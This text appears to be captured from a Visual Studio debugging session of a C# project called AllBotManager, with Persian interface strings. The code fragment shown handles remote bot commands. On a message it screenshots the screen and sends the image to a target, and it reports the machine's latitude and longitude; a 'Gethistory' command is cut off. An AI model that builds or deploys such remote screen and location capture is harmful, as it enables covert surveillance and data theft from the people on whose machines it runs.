 AllBotManager (Running) - Microsoft Visual Studio
Quick Launch (Ctrl+Q)
File Edit View Telerik Project Build Debug Team Tools Architecture Test Analyze Window Help
Sign in
Debug Any CPU Continue Code Map No Application Insights Events
Process: [6864] AllBotManager.vshost.exe Lifecycle Events Thread: Stack Frame:
SaveTarget.cs Program.cs Form1.cs [Design] Form1.cs
AllBotManager AllBotManager.Form1 ControlMessage(Message m)
Solution Explorer
Team Explorer
96 {
97 if (textBox1.Text != "" && textBox1.Text != null)
98 {
99 Mybot.SendMessage(target, textBox1.Text);
100 textBox1.Text = null;
101 }
102 else
103 MessageBox.Show("لطفا متن پیام خود را وارد کنید", "خطا", MessageBoxButtons.OK, MessageBoxIcon.Error);
104 }
105 else if (m.Text == "Sh")
106 {
107 Graphics GH = Graphics.FromImage(BM as Image);
108 GH.CopyFromScreen(0, 0, 0, 0, BM.Size);
109 SaveFileDialog SFD = new SaveFileDialog();
110 SFD.Filter = "Image File | *.PNG";
111 SFD.FileName = "salase.png";
112 BM.Save(SFD.FileName);
113 Mybot.SendPhoto(target, new FileStream("salase.png", FileMode.Open), "", "salase.png");
114 }
115 else if (m.Text == "GetLoc")
116 {
117 GetLoc();
118 Mybot.SendMessage(target, "Latitude : " + Latitude.ToString() + "\n" + "Longitude : " + Longitude.ToString());
119 }
120 else if (m.Text == "Gethistory")
121 {
100 %
Autos
Name Value Type
Call Stack
Name Lang
Autos Locals Watch 1
Call Stack Breakpoints Exception Settings Command Window Immediate Window Output
Ready Ln 130 Col 19 Ch 19 INS Publish
DEV C++
CV AVR
ENG
08:09 ب.ظ
۱۳۹۶/۰۵/۱۵